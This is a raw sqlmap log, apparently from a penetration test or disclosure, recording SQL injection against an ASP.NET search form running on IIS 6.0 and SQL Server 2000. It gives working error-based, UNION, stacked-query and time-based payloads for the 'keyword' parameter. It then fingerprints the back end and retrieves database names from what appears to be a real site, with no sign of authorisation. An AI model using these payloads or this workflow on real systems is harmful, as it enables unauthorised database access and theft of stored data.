 sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Place: POST
Parameter: keyword
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: operat=Search&state=&keyword=xxx%' AND 9634=CONVERT(INT,(SELECT CHA
R(113)+CHAR(117)+CHAR(109)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (9634=9634) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(100)+CHAR(105)+CHAR(113
))) AND '%'='&title=&author=&Nian=&Qi=&Lm=

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: operat=Search&state=&keyword=xxx%' UNION ALL SELECT NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(117)+CHAR(109)+CHAR(109)+CHAR(113)+CHAR(104)+CHAR(101)+
CHAR(110)+CHAR(101)+CHAR(111)+CHAR(87)+CHAR(75)+CHAR(112)+CHAR(78)+CHAR(84)+CHA
(113)+CHAR(121)+CHAR(100)+CHAR(105)+CHAR(113)-- &title=&author=&Nian=&Qi=&Lm=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: operat=Search&state=&keyword=xxx%'; WAITFOR DELAY '0:0:5'--&title=&
author=&Nian=&Qi=&Lm=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: operat=Search&state=&keyword=xxx%' WAITFOR DELAY '0:0:5'--&title=&a
uthor=&Nian=&Qi=&Lm=
---
[20:15:39] [INFO] testing Microsoft SQL Server
[20:15:39] [INFO] confirming Microsoft SQL Server
[20:15:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:15:40] [INFO] fetching database names
[20:15:40] [INFO] the SQL query used returns 59 entries
[20:15:40] [INFO] retrieved: "bl"
[20:15:40] [INFO] retrieved: "cdxxgc"
[20:15:40] [INFO] retrieved: "cghy"
[20:15:40] [INFO] retrieved: "cghy"
[20:15:40] [INFO] retrieved: "cymx"